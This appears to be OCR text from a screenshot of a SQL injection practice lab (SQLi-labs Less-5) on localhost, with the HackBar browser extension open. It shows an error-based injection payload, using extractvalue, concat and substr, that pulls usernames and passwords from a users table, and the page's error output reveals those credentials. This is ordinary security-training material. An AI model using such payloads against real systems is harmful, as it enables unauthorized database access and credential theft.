 Welcome Dhakkan
XPATH syntax error: ',Dummy:p@ssword ,secure:crappy ,'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli/Less-5/?id=1' and extractvalue(1,concat(1,substr((select
group_concat(username,0x3a,password,0x0a) from users ),32,32))) --+
Split URL